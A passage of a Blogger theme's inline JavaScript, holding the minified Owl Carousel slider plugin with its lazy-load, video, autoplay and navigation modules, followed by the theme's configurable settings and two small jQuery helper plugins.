c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkhZ1WNfpGFaFCpuXsQckJpDbuLzTHAZsYx52OsxTU-eRbVxJwq5PlJApEBv85Ud600woxVZyfMxErZzD6DMFNjrw57DLQqDKiEtSmGHt7jKyf8h4yZQ2lpgRb78DG5oy1Yq_Cv5-qLIY/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page

var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

